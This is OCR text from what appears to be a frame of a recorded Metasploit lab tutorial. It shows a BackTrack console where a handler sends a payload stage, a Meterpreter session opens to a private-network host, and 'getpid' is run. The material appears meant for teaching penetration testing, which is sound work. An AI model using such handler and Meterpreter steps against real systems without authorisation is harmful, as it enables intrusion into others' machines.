 root@bt: ~
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (748544 bytes) to 10.10.10.150
[*] Meterpreter session 4 opened (10.10.10.151:37007 -> 10.10.10.150:4444) at 2010-09-15 14:42:4
0 +0530
meterpreter >
meterpreter > getpid
Current pid: 2148
meterpreter >
meterpreter > p
» 3 VirtualBox ... SecManiac.co... root@bt: ~/ms... root@bt: ~ Metasploit Me... Untitled - Note... Camtasia Studi... Recording... < 14:42